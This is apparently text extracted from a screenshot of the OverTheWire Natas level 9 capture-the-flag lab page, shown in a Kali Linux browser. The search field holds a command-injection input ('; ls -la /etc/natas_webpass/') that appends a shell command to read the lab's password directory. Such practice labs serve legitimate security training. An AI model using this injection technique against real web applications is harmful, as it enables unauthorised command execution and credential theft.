 natas9.natas.labs.overthewire.org/?needle=&submit=Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Stuff
NATAS9
We Chall SUBMIT TOKEN
Find words containing: ; ls -la /etc/natas_webpass/ Search
Output:
View sourcecode